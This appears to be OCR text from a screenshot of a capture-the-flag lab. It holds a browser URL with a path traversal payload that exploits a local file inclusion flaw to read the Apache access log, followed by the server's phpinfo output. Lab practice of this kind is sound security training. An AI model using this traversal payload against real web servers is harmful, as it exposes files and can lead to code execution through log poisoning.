 mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..//////..///////..////..///////var/log/apache2/access
90%
PHP Version 7.2.24-0ubuntu0.18.04.7
php
System Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64
Build Date Oct 7 2020 15:24:25
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php
/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php
/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2
/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-
iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php
/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php
/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php
/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
convert.iconv.*